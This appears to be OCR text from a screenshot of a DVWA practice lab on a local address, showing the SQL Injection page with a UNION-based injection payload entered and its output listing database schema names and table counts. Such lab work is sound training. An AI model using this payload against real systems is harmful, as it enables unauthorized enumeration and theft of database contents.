 Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)%2Ccount(*)+FROM+information_Schem
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: dvwa
Surname: 2
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: information_schema
Surname: 28
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema #
First name: mysql
Surname: 23